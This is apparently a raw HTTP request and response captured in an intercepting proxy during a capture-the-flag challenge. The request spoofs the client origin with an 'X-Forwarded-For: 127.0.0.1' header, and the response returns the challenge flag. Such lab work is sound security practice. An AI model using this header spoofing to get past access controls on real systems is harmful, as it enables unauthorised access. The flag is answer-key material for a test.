 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 114.67.175.224:13624
3 X-Forwarded-For :127.0.0.1
4 Content-Length : 0
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
7 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding : gzip, deflate
9 Connection : close
10 Upgrade-Insecure-Requests : 1
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Jun 2023 14:02:06 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By : PHP/5.5.9-1ubuntu4.6
5 Content-Length : 38
6 Connection : close
7 Content-Type : text/html; charset=utf-8
8
9 flag{634f163289a9da4d127839948049266f}